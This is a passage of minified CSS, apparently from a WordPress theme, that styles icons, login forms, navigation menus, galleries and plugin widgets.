5px;font-size:.75em;line-height:2.3333333333;margin-bottom:2.3333333333em;color:rgba(0,0,0,.54)}.type-strong{font-weight:700}.type-light{font-weight:300}.type-normal{font-weight:400}.comments-title{line-height:120%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,p{-ms-word-wrap:break-word;word-wrap:break-word}::selection{background:#03a9f4;color:rgba(255,255,255,.7)}::-moz-selection{background:#03a9f4;color:rgba(255,255,255,.7)}body{color:rgba(0,0,0,.87);margin:0}iframe{max-width:100%}img{max-width:100%;height:auto}@media(max-width:768px){img.img-site-logo{margin:0;float:left;max-width:70%}}a{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}a:focus,a:hover{text-decoration:none}a:focus{outline:0}label{display:block;margin:.75em 0}legend{display:block;width:100%;padding:0;padding-top:15px;padding-bottom:5px;margin-bottom:0;font-size:16px;line-height:inherit;color:rgba(0,0,0,.54);border:0;border-bottom:0}caption{color:inherit}.limiter{margin:0 auto;max-width:1140px}#lock-outline .material-icons{color:rgba(0,0,0,.12)}.thrive-card{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:25px 15px;background:#fff}@media(max-width:768px){.thrive-card{padding:10px 10px}}.thrive-list{box-shadow:none;border:1px solid rgba(0,0,0,.12);padding:25px 35px;background:#fff}.thrive-list:hover{background:rgba(255,255,255,.7)}.container.site-content{padding-top:35px;padding-bottom:35px}@media(min-width:992px){#content-left-col{padding-right:0}}@media(min-width:992px){.sidebar-content #content-left-col{padding-left:0;padding-right:15px}}.material-icons{position:relative;top:2.5px}.material-icons.md-18{font-size:18px}.material-icons.md-24{font-size:24px}.material-icons.md-36{font-size:36px}.material-icons.md-48{font-size:48px}.material-icons.md-dark{color:rgba(0,0,0,.54)}.material-icons.md-dark.md-inactive{color:rgba(0,0,0,.26)}.material-icons.md-light{color:white}.material-icons.md-light.md-inactive{color:rgba(255,255,255,.3)}.material_font_extend:before,#global-message:before,#global-message.alert.alert-danger:before,#message.success:before,#message.warning:before,#message.info:before,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before,.entry-footer>.edit-link a.post-edit-link:before,#mobile-close-btn:before,#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none:before,body.thrive-inline .mce-window .mce-window-head .mce-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span:before,.widget.widget_archive ul li a:before,.widget.widget_meta ul li a:before,.widget.widget_categories ul li a:before,.widget.widget_pages ul li a:before,.widget.widget_recent_comments ul li a:before,.widget.widget_rss ul li a.rsswidget:before,.widget_recent_entries ul li a:before,.single-post .nav-links .nav-next:before,.single-post .nav-links .nav-previous:before,.thrive-archives .entry-footer .entry-footer-actions span.edit-link a:before,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before,label.vfb-error:before,.thrive-inline .no-docs:before,.thrive-inline .doc-attachment-mime-icon:before,.thrive-inline #buddypress .docs-info-header p.currently-viewing:before,.thrive-inline #buddypress table.doctable tr th.asc a:before,.thrive-inline #buddypress table.doctable tr th.desc a:before,.thrive-inline #buddypress table.doctable td.title-cell .genericon:before,.thrive-inline #buddypress table.doctable .edited-date-cell.desc a:before,.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a:before,.thrive-inline #buddypress #bp-docs-pagination .prev:before,.thrive-inline #buddypress #bp-docs-pagination .next:before,.thrive-inline #buddypress .bp-docs-attachment-clip .genericon:before,#bp-docs-single-doc-header .doc-permissions .doc-public strong:before,#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before,#bp-docs-single-doc-header .doc-permissions .doc-private strong:before,#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle:before,#doc-meta .toggleable.toggle-closed .plus-or-minus:before,#doc-meta .toggleable.toggle-open .plus-or-minus:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.bp-docs #comments .comments-closed.comments-empty:before,.single-bp_doc #comments .comments-closed.comments-empty:before,ul.docs-folder-manage li.folder .folder-info h4:before,.thrive-inline .datepicker.dropdown-menu table thead tr th.prev:before,.thrive-inline .datepicker.dropdown-menu table thead tr th.next:before,.single-tribe_events .tribe-events-schedule .tribe-events-cost:before,.tribe-events-notices:before,.tribe-bar-views-list span.tribe-icon-day:before,.tribe-select2-results-views span.tribe-icon-day:before,.tribe-bar-view-list span[class^=tribe-icon-]:before,.tribe-bar-views-list span.tribe-icon-list:before,.tribe-select2-results-views span.tribe-icon-list:before,.tribe-bar-view-list a.tribe-icon-month:before,.tribe-bar-views-list span.tribe-icon-month:before,.tribe-select2-results-views .tribe-icon-month:before,#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a:before,#tribe-events-content .tribe-events-event-cost span:before,.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-title a:before,.tribe-events-list-widget ol.vcalendar li .tribe-event-title a:before,#task_breaker-new-project-btn:before,.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title h3:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before,.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:before,.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:before,.thrive-inline .bbp-template-notice.info:before,.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before,.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before,.thrive-inline .bbp-template-notice.error p:before,.thrive-inline .bbp-user-section>p:nth-child(1) p:before,.thrive-inline .bbp-template-notice.warning p:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:before,.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:before,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description:before,.widget.widget_display_forums ul li a:before,.widget.widget_display_views ul li a:before,.widget.widget_display_topics ul li .bbp-forum-title:before,.widget.widget_display_stats dt:before,.thrive-inline ul.products li.product .onsale:before,.thrive-inline div.product .onsale:before,.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before,.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before,.thrive-inline .widget.widget_product_categories ul.product-categories li a:before,.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before,.thrive-inline #primary .woocommerce-info:before,.thrive-inline #primary .cart-empty:before,.thrive-inline #primary .woocommerce-error:before,.thrive-inline #primary .woocommerce-message:before,.thrive-inline #primary .stock:before,.thrive-inline #primary .stock.out-of-stock:before,.thrive-inline #primary .woocommerce-error li:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before,#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before,.thrive-inline .wcContainer a.wcAddImageAttachment:before,.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton:before,.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before,.thrive-inline .rtmedia-success:before,.thrive-inline .rtmedia-warning:before,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success:before,.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label .dashicons-format-gallery:before,.thrive-inline .rtmedia-container .rtmedia-upload-media-link i:before,.thrive-inline .rtmedia-container .rtmedia-no-media-found:before,.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-yes:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-edit:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-info:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media:before,.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:before,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.thrive-inline #rtmedia-no-comments:before,.thrive-inline .rtmedia-like-info:before,.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:before,.rtm-media-options-list i:before,.thrive-inline .wpknb .wpknb-search:before,.thrive-inline.single-knowledge_base .nav-previous:before,.thrive-inline.single-knowledge_base .nav-next:before,.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon:before,.thrive-inline .wpknb-category .wpknb-full-category-count a:before,#site-user-updates ul>.item:last-of-type>a i:before{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.material_font_extend_after:after,.thrive-inline #tribe-bar-form .tribe-bar-views-inner label:after,.thrive-inline #tribe-bar-collapse-toggle:after,.gears-article-recent-posts .entry-footer .readmore:after,.woocommerce #respond input#submit.add_to_cart_button.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce button.add_to_cart_button.loading:after,.woocommerce input.add_to_cart_button.loading:after,.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after,.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album[disabled="disabled"]:after{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#global-message{padding:20px 40px;color:rgba(255,255,255,.7)}#global-message:before{content:"error_outline";position:relative;top:4px;font-size:18px;margin-right:5px}#global-message.alert.alert-danger{background:#e53935}#global-message.alert.alert-danger:before{content:"error_outline"}#global-message.alert.alert-danger a{color:#fff}#message.success,#message.warning,#message.info,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty{clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#7cb342;position:relative;color:rgba(255,255,255,.7)}#message.success:before,#message.warning:before,#message.info:before,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before{content:"check_circle";position:absolute;top:9.5px;left:10px}#message.warning{background:#ffb300}#message.warning:before{content:"warning"}#message.info{background:#039be5}#message.info:before{content:"info_outline"}.entry-footer>.edit-link{display:block;width:100%}.entry-footer>.edit-link a.post-edit-link{background-color:#03a9f4}.entry-footer>.edit-link a.post-edit-link:before{content:"edit";color:#fff;position:relative;top:10px}.entry-footer>.edit-link a#vc_load-inline-editor{background-color:#607d8b;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/visual_composer.png);background-repeat:no-repeat;background-position:center;border:0 none;background-size:24px;margin-left:10px}.entry-footer>.edit-link a.post-edit-link,.entry-footer>.edit-link a#vc_load-inline-editor{font-size:0;height:56px;width:56px;line-height:56px;display:inline-block;border-radius:50%;text-align:center;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.entry-footer>.edit-link a.post-edit-link:hover,.entry-footer>.edit-link a#vc_load-inline-editor:hover{box-shadow:0 6px 12px rgba(0,0,0,.23),0 10px 40px rgba(0,0,0,.19);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.subway-login-form{padding:25px;background:#fff;max-width:380px;box-shadow:0 2px 7px 0 rgba(0,0,0,.12);border-radius:4px}@media(max-width:400px){.subway-login-form{width:auto}}.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label{text-transform:uppercase;font-weight:normal}.subway-login-form .subway-login-form__form .login-username,.subway-login-form .subway-login-form__form .login-password{margin:30px 0}.subway-login-form .subway-login-form__form .login-username label,.subway-login-form .subway-login-form__form .login-password label{color:#9b9b9b;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-o-transform:translateY(10px);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;position:absolute;font-size:16px;font-weight:normal;margin:0;cursor:auto}.subway-login-form .subway-login-form__form .login-username label.inactive,.subway-login-form .subway-login-form__form .login-password label.inactive{font-size:12px;transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-o-transform:translateY(-10px)}.subway-login-form .subway-login-form__form .login-username>input:focus,.subway-login-form .subway-login-form__form .login-password>input:focus{line-height:37.5px}.subway-login-form .subway-login-form-message #message.success,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.info,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.error,.subway-login-form .subway-login-form-message #message.info{background:transparent;padding:0}.subway-login-form .subway-login-form-message #message.success:before,.subway-login-form .subway-login-form-message #message.warning:before,.subway-login-form .subway-login-form-message #message.info:before,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty:before,.subway-login-form .subway-login-form-message #message.warning:before,.subway-login-form .subway-login-form-message #message.error:before,.subway-login-form .subway-login-form-message #message.info:before{display:none}.subway-login-form .subway-login-form-message #message.success,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.info,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty{color:#4caf50}.subway-login-form .subway-login-form-message #message.error{color:#e91e63}.subway-login-form .subway-login-form-message #message.warning{color:#ffc107}.subway-login-form .subway-login-form-message #message{color:#607d8b}.subway-login-form .subway-login-form__actions{padding:25px;color:#FFF;margin:-25px -25px 25px -25px}.subway-login-form .subway-login-form__actions h3{font-size:16px;color:rgba(255,255,255,.7);line-height:16px;font-weight:normal}.subway-login-form .subway-login-form__actions .social-connect{background:#3b5998;box-shadow:0 0 0 0 rgba(0,0,0,.12),0px 2px 8px 0 rgba(0,0,0,.24);font-size:16px;color:#FFF;line-height:16px;height:56px;width:56px;text-align:center;text-indent:-9999px;margin-right:15px;border-radius:50%;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/facebook.png);padding-top:17.5px;background-repeat:no-repeat;background-position:center;border:0 none;background-size:16px}.subway-login-form .subway-login-form__actions .social-connect:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.12),0px 8px 8px 0 rgba(0,0,0,.24);transform:translateY(-5px)}.subway-login-form .subway-login-form__actions .social-connect.gp{background:#dc4e41;margin-right:0;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/google-plus.png);background-repeat:no-repeat;background-position:center;background-size:16px}#thrive-logout-message{padding-left:10px;padding-right:10px}#lock-outline img{width:120px}.sticky{display:block}.gallery-caption{display:block}.bypostauthor{display:block}.alignnone{margin:0}.text-aligncenter{text-align:center}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;max-width:96%;text-align:center;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.wp-caption-text{padding:10px}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{display:block;padding:10px 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}#mobile-close-btn{display:none}#mobile-close-btn:before{content:"close"}@media(max-width:992px){#desktop-menu #mobile-close-btn{display:block;cursor:pointer;padding:10px 20px;text-align:right;background-color:rgba(0,0,0,.12);width:100%;line-height:.1px;height:auto;padding-bottom:15px}}#thrive_nav{display:table;width:100%;padding:30px 0}@media(max-width:768px){#thrive_nav #site-logo{text-align:center;margin:70px -15px 0}}#thrive_nav #user-nav-user-action{margin-top:-5px}@media(max-width:768px){#thrive_nav #user-nav-user-action{float:none !important;text-align:right}}#thrive_nav #thrive_nav_wrap{display:table-cell;vertical-align:middle}#thrive_nav #thrive_nav_wrap .site-navigation-menu{float:right;margin-top:5px}@media(max-width:992px){#thrive_nav #thrive_nav_wrap .site-navigation-menu{float:none}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap .site-navigation-menu{position:absolute;right:-80%;top:0;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);z-index:9999999;height:100%;width:80%;background:#fff;z-index:999}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation-container{position:static;display:none}#thrive_nav #thrive_nav_wrap #site-navigation-container.active-menu{display:block}#thrive_nav #thrive_nav_wrap #site-navigation-container.inactive-menu{display:none}}#thrive_nav #thrive_nav_wrap #site-navigation{padding:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation{padding:15px 0 0 25px}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation{position:absolute;width:100%;height:100%;top:0;left:-99999px;background-color:rgba(0,0,0,.54);opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:99999}#thrive_nav #thrive_nav_wrap #site-navigation #site-navigation-menu-wrap{-webkit-transition:right .25s ease-in-out;transition:right .25s ease-in-out;background:#fff}#thrive_nav #thrive_nav_wrap #site-navigation.active{opacity:1;left:0}#thrive_nav #thrive_nav_wrap #site-navigation.active #site-navigation-menu-wrap{right:0}#thrive_nav #thrive_nav_wrap #site-navigation.inactive{left:-99999px;opacity:0}#thrive_nav #thrive_nav_wrap #site-navigation.inactive #site-navigation-menu-wrap{right:-80%}}#thrive_nav #thrive_nav_wrap #site-navigation ul{margin-bottom:0;display:inline-block;padding-left:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul{width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation ul li{list-style:none;float:left;position:relative;margin:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li{position:static;float:none;display:block}}#thrive_nav #thrive_nav_wrap #site-navigation ul li a{color:rgba(255,255,255,.7);margin-right:20px;padding:30px 0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li a{display:block;padding:10px 20px;background:transparent;color:rgba(0,0,0,.87);font-weight:700;width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation ul li a:hover{color:#fff}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li a:hover{color:rgba(0,0,0,.87)}}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item>a{color:#fff}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item>a{color:#000}}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu a{color:rgba(0,0,0,.87)}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu a:hover,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu a:hover{color:#fff}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu .current-menu-item>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu .current-menu-item>a{color:#fff}#thrive_nav #thrive_nav_wrap #site-navigation ul li:last-child a{margin-right:0}#thrive_nav #thrive_nav_wrap #site-navigation ul li:hover>ul.sub-menu{top:25px;opacity:1;left:0;visibility:visible}#thrive_nav #mobile-menu{line-height:0;margin:0;height:30px}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:200px;margin-top:20px;margin-left:-10px;opacity:0;visibility:hidden;top:30px;left:-9999px;-webkit-transition:opacity .45s ease-in-out,top .25s ease-in-out;-moz-transition:opacity .45s ease-in-out,top .25s ease-in-out;transition:opacity .45s ease-in-out,top .25s ease-in-out;position:absolute;padding-left:0;z-index:99999}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu{left:0;opacity:1;visibility:visible;position:static;margin-top:0;margin-left:0;box-shadow:none;width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li{float:none;display:block;padding-left:0;margin-left:0;position:relative}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a{padding:10px 20px;margin-right:0;display:block;color:rgba(0,0,0,.87);background:#fff;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a{border-bottom:0;color:rgba(0,0,0,.54);width:100%;padding-left:40px;background:transparent}}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:empty{display:none}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li:hover ul.sub-menu{position:absolute;left:150px;top:20px;margin-top:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li:hover ul.sub-menu{position:static}}#secondary-menu ul{padding-left:0;display:inline-block;margin-bottom:-5px}#secondary-menu ul li{float:left;margin-right:15px;display:block;margin-bottom:0}#secondary-menu ul li a{display:block;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#site-search #searchsubmit{display:none}#site-search ::-webkit-input-placeholder{color:rgba(255,255,255,.7)}#site-search :-moz-placeholder{color:rgba(255,255,255,.7)}#site-search ::-moz-placeholder{color:rgba(255,255,255,.7)}#site-search :-ms-input-placeholder{color:rgba(255,255,255,.7)}#site-search input#s{margin:0 0 0 40px;color:#fff;max-width:90%}@media(max-width:768px){#site-search input#s{margin:0}}.user-notification-personal li a,ul#notifications-ul li a{display:block;font-weight:bold;font-size:12px;color:rgba(0,0,0,.54)}#thrive-secondary-menu-search #searchform{margin:0}#site-user-updates #topbarmenu-navigation{padding:0}#site-user-updates #topbarmenu-navigation:before,#site-user-updates #topbarmenu-navigation:after{left:51%}@media(max-width:768px){#site-user-updates #topbarmenu-navigation{width:270px;right:0;left:auto}#site-user-updates #topbarmenu-navigation:before,#site-user-updates #topbarmenu-navigation:after{left:auto;right:13.5px}}#site-user-updates #topbarmenu-navigation #top-bar-menu{padding:0;margin:0;float:none;display:block;top:0}#site-user-updates #topbarmenu-navigation #top-bar-menu li{position:relative;margin-bottom:0}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li{text-align:left;padding-right:39px}}#site-user-updates #topbarmenu-navigation #top-bar-menu li:first-child a{border-top:0}#site-user-updates #topbarmenu-navigation #top-bar-menu li a{display:block;background:#fff;padding:11px 20px;border:1px solid none;margin-bottom:-1px;color:rgba(0,0,0,.54);font-size:12px;font-weight:bold}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li a{padding-right:39px;margin-right:-39px;margin-bottom:0;border:0;border-bottom:1px solid rgba(0,0,0,.12)}}#site-user-updates #topbarmenu-navigation #top-bar-menu li:hover ul.sub-menu{display:block}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before{color:rgba(0,0,0,.54);content:'more_vert';display:none;position:absolute;top:0;right:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before{display:inline-block;width:42px;height:42px;line-height:42px;text-align:center}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover:before{color:#ff4081;-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);transform:rotateZ(90deg)}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover ul.sub-menu{height:auto;margin-left:0;-webkit-animation:user_mobile_top_bar_menu 1s ease-in-out;-moz-animation:user_mobile_top_bar_menu 1s ease-in-out;animation:user_mobile_top_bar_menu 1s ease-in-out}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children ul.sub-menu{height:0;width:100%;position:relative;left:0;overflow:hidden}}@media(max-width:768px) and (max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children ul.sub-menu{width:117%;margin-left:-39px;box-shadow:none}}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu{position:absolute;left:-224px;top:0;display:none;width:225px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);transition:all .24s ease-in-out}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li a{border-top:1px solid rgba(0,0,0,.12);padding-bottom:10.5px}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li a{border:0;border-bottom:1px solid rgba(0,0,0,.12)}}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li:last-of-type a{border-top:0}}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu>li ul.sub-menu{display:none}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu>li:hover>ul.sub-menu{display:block}@-webkit-keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@-moz-keyframes 